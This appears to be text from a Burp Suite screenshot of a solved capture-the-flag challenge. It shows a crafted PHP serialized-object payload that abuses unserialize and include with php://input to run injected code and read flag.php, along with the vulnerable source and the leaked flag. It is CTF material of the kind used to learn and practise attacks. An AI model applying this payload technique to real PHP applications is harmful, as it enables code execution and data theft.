 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Go Cancel < ▼ > ▼ Target: http://172.18.146.241:30993 ?
Request
Raw Params Headers Hex
POST
/?s=O:5:"CTFer":3:{s:10:"%00CTFer%00key";s:11:"php://input";s:6:"param1";i:4917885;s:6:"param2";R:3;}
HTTP/1.1
Host: 172.18.146.241:30993
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
Content-Length: 35

<?php
var_dump(file("flag.php"));
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
<?php
show_source(__FILE__);
class CTFer{
    private $key;
    public $param1;
    public $param2;
    function __construct($key){
        $this->key=$key;
        $this->param1=$this->param2=rand(666,7777777);
    }
    function __destruct(){
        $this->GetFlag();
    }
    function GetFlag(){
        $this->param1=rand(666,7777777);
        if($this->param1===$this->param2&&strlen($this->key)<=11){
        include $this->key;
        }else{
            echo "NONONO!";
        }
    }
}
@unserialize($_GET['s']);
?> array(3) { [0]=> string(6) " string(49)
"$flag="JNCTF{mFvGKBSPUoHQyZtj9wX3Jbq8xWkMfeai}"; " [2]=>
string(2) "?>" }
Done 4,683 bytes | 15 millis